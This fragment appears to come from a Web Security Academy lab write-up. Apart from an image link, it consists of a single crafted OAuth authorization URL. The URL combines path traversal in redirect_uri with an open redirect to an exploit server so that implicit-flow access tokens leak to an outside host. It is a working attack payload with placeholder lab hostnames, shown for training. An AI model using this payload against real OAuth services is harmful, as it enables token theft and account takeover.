 https://YOUR-LAB-OAUTH-SERVER.web-security-academy.net/auth?client_id=YOUR-LAB-CLIENT-ID&redirect_uri=https://YOUR-LAB-ID.web-security-academy.net/oauth-callback/../post/next?path=https://YOUR-EXPLOIT-SERVER-ID.web-security-academy.net/exploit&response_type=token&nonce=399721827&scope=openid%20profile%20email
